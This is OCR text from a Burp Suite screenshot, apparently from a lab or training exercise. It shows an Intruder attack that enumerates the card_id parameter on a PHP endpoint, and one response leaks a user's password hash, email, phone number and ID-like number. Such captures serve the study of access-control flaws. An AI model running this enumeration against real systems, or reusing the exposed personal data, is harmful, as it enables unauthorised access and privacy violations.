 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
details.
Attack type: Sniper
GET /json.php?card_id=201288803§22§ HTTP/1.1
Host: 219.153.49.228:48479
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://219.153.49.228:48479/user_info.php
Cookie: PHPSESSID=tfq31kfihl1t66s4837k025cj0; uid=test; mid=6927071f788211ee17211be0b89ef1e6
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
15 14 200 424
17 16 200 419
26 25 200 419
21 20 200 418
24 23 200 416
25 24 200 416
18 17 200 415
19 18 200 415
20 19 200 415
22 21 200 415
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 31 Aug 2021 10:02:23 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 212
Connection: close
Content-Type: text/html
getProfile({"card_id":"20128880314","user":"image","password":"232fd90ad831f8cda1332734700f9d4e","em
ail":"zhangyanfei888@gmail.com","tel":"13902139988","login_ip":"121.21.43.6","name_uid":"11010519770
4063750"})